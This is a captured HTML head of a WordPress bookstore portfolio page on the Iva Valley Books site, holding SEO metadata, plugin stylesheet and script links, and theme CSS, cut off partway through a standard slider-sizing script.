

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ivavalleybooks.com/portfolio/portfolio-3/
body_size: 18920
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Portfolio 3 - IVA VALLEY BOOKS</title>

		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ivavalleybooks.com/portfolio/portfolio-3/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVA VALLEY BOOKS - IVA VALLEY" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Portfolio 3 - IVA VALLEY BOOKS" />
		<meta property="og:url" content="https://ivavalleybooks.com/portfolio/portfolio-3/" />
		<meta property="og:image" content="https://ivavalleybooks.com/wp-content/uploads/2023/03/Iva-Valley-web.png" />
		<meta property="og:image:secure_url" content="https://ivavalleybooks.com/wp-content/uploads/2023/03/Iva-Valley-web.png" />
		<meta property="og:image:width" content="920" />
		<meta property="og:image:height" content="473" />
		<meta property="article:published_time" content="2018-11-02T07:03:24+00:00" />
		<meta property="article:modified_time" content="2018-11-02T07:03:24+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/Ivavalleybooks/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Portfolio 3 - IVA VALLEY BOOKS" />
		<meta name="twitter:image" content="https://ivavalleybooks.com/wp-content/uploads/2023/03/Iva-Valley-web.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ivavalleybooks.com\/portfolio\/portfolio-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ivavalleybooks.com\/#listItem","position":1,"name":"Home","item":"https:\/\/ivavalleybooks.com\/","nextItem":"https:\/\/ivavalleybooks.com\/portfolio\/portfolio-3\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ivavalleybooks.com\/portfolio\/portfolio-3\/#listItem","position":2,"name":"Portfolio 3","previousItem":"https:\/\/ivavalleybooks.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ivavalleybooks.com\/#organization","name":"IVA VALLEY BOOKS","url":"https:\/\/ivavalleybooks.com\/","logo":{"@type":"ImageObject","url":"https:\/\/ivavalleybooks.com\/wp-content\/uploads\/2023\/03\/Iva-Valley-web.png","@id":"https:\/\/ivavalleybooks.com\/portfolio\/portfolio-3\/#organizationLogo","width":920,"height":473},"image":{"@id":"https:\/\/ivavalleybooks.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/Ivavalleybooks\/"]},{"@type":"Person","@id":"https:\/\/ivavalleybooks.com\/author\/admin\/#author","url":"https:\/\/ivavalleybooks.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/ivavalleybooks.com\/portfolio\/portfolio-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b4b7bf98ed581e195ee68a319c2dd62962f803e00cc43bd9f1746f60aae2ad05?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/ivavalleybooks.com\/portfolio\/portfolio-3\/#webpage","url":"https:\/\/ivavalleybooks.com\/portfolio\/portfolio-3\/","name":"Portfolio 3 - IVA VALLEY BOOKS","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ivavalleybooks.com\/#website"},"breadcrumb":{"@id":"https:\/\/ivavalleybooks.com\/portfolio\/portfolio-3\/#breadcrumblist"},"author":{"@id":"https:\/\/ivavalleybooks.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/ivavalleybooks.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ivavalleybooks.com\/wp-content\/uploads\/2018\/11\/portfolio-img.jpg","@id":"https:\/\/ivavalleybooks.com\/portfolio\/portfolio-3\/#mainImage","width":800,"height":800},"primaryImageOfPage":{"@id":"https:\/\/ivavalleybooks.com\/portfolio\/portfolio-3\/#mainImage"},"datePublished":"2018-11-02T07:03:24+00:00","dateModified":"2018-11-02T07:03:24+00:00"},{"@type":"WebSite","@id":"https:\/\/ivavalleybooks.com\/#website","url":"https:\/\/ivavalleybooks.com\/","name":"IVA VALLEY BOOKS","description":"IVA VALLEY","inLanguage":"en-US","publisher":{"@id":"https:\/\/ivavalleybooks.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="IVA VALLEY BOOKS &raquo; Feed" href="https://ivavalleybooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVA VALLEY BOOKS &raquo; Comments Feed" href="https://ivavalleybooks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVA VALLEY BOOKS &raquo; Portfolio 3 Comments Feed" href="https://ivavalleybooks.com/portfolio/portfolio-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ivavalleybooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fivavalleybooks.com%2Fportfolio%2Fportfolio-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ivavalleybooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fivavalleybooks.com%2Fportfolio%2Fportfolio-3%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://ivavalleybooks.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://ivavalleybooks.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://ivavalleybooks.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ivavalleybooks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ivavalleybooks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ivavalleybooks.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ivavalleybooks.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ivavalleybooks.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ivavalleybooks.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://ivavalleybooks.com/wp-content/uploads/elementor/css/post-13.css?ver=1697606445' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://ivavalleybooks.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ivavalleybooks.com/wp-content/uploads/elementor/css/global.css?ver=1697606448' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3705-css' href='https://ivavalleybooks.com/wp-content/uploads/elementor/css/post-3705.css?ver=1704186253' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ivavalleybooks.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='ubuntu-css' href='https://ivavalleybooks.com/wp-content/fonts/de87f3652fc2d977c11953b56835c187.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='libre-baskerville-css' href='https://ivavalleybooks.com/wp-content/fonts/ec9daa47b6717127b525217d0ab20512.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='digital-books-block-editor-style-css' href='https://ivavalleybooks.com/wp-content/themes/digital-books/assets/css/block-editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://ivavalleybooks.com/wp-content/themes/digital-books/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='digital-books-style-css' href='https://ivavalleybooks.com/wp-content/themes/digital-books/style.css?ver=6.9' type='text/css' media='all' />
<style id='digital-books-style-inline-css' type='text/css'>
#button{right: 20px;}.woocommerce ul.products li.product .onsale{left: auto; right: 15px;}#colophon, .footer-widgets{background-attachment: scroll !important; background-position: center !important;}#colophon h5, h5.footer-column-widget-title{text-align: left;}#colophon ul, #colophon p, .tagcloud, .widget{text-align: left;}.footer-menu-left{text-align: right;}

		.custom-logo-link img{
				max-height: 300px;
			 }
		.sticky .entry-title::before,.main-navigation .sub-menu,#button,.sidebar input[type="submit"],.comment-respond input#submit,.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, .posts-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover,.woocommerce .woocommerce-ordering select,.woocommerce ul.products li.product .onsale, .woocommerce span.onsale,.pro-button a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.wp-block-button__link,.serv-box:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li,.btn-primary,.sidebar h5,.toggle-nav i,span.onsale,.slide-btn a,.serach_inner [type="submit"],.counter_box1,.sidebar .tagcloud a:hover,.woocommerce a.added_to_cart,a.account-btn {
			background: #2075bf;
		}
		a,.sidebar ul li a:hover,#colophon a:hover, #colophon a:focus,p.price, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce-message::before, .woocommerce-info::before,.slider-inner-box a h2,.woocommerce .star-rating span::before,.product-home-box .star-rating span::before,#colophon a:hover, #colophon a:focus,.slider-inner-box h2 {
			color: #2075bf;
		}
		a.rsswidget {
    color: #2075bf!important;
		}
		.woocommerce-message, .woocommerce-info,.wp-block-pullquote,.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote,.btn-primary{
			border-color: #2075bf;
		}
		span.cart-value,.slide-btn a:hover,.pro-button a:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.main-navigation .sub-menu,#button:hover,.top-info,.serach_inner,#top-slider,#colophon,.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover,.main-navigation .sub-menu > li > a:hover, .main-navigation .sub-menu > li > a:focus:hover,.woocommerce a.added_to_cart:hover{
			background: #1e73be;
		}
		.main-navigation .menu > li > a:hover,{
			color: #1e73be;
		}
		.loading{
			background-color: #000;
		 }
		 @keyframes loading {
		  0%,
		  100% {
		  	transform: translatey(-2.5rem);
		    background-color: #fff;
		  }
		  50% {
		  	transform: translatey(2.5rem);
		    background-color: #1e3237;
		  }
		}
	
.stick_header{position: static;}
/*# sourceURL=digital-books-style-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://ivavalleybooks.com/wp-content/themes/digital-books/assets/css/fontawesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://ivavalleybooks.com/wp-content/themes/digital-books/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ivavalleybooks.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-portfolio-css' href='https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/css/portfolio.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Jost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_88ffd9878b2b5dc50642ed4c5ace202f","fragment_name":"wc_fragments_88ffd9878b2b5dc50642ed4c5ace202f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ivavalleybooks.com/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://ivavalleybooks.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ivavalleybooks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel='shortlink' href='https://ivavalleybooks.com/?p=2778' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

	<style type="text/css">
			</style>

		<style type="text/css">
			.site-title,
		.site-description {
			color: #ffffff;
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ivavalleybooks.com/wp-content/uploads/2023/03/cropped-FB_IMG_1594203542874-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://ivavalleybooks.com/wp-content/uploads/2023/03/cropped-FB_IMG_1594203542874-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ivavalleybooks.com/wp-content/uploads/2023/03/cropped-FB_IMG_1594203542874-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://ivavalleybooks.com/wp-content/uploads/2023/03/cropped-FB_IMG_1594203542874-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
